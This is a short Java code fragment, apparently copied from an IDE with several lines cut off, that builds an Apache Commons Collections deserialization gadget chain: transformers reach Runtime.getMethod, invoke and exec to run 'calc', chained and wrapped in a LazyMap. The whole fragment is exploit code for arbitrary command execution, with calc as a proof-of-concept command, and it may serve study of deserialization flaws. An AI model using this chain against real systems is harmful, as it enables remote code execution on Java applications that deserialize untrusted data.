 public static void main(String[] args) throws Exception
{
Transformer[] transformers = new Transformer[]
{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},n
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(hashMap,chainedTransformer);